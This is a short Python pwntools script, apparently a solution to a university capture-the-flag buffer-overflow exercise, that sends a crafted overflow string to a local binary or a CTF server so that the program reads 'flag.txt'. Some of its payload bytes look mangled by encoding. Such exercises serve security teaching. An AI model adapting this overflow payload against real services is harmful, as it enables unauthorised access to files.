 Open
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = True
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline('12345678901234567890"!üþflag.txt\0')
13 r.interactive()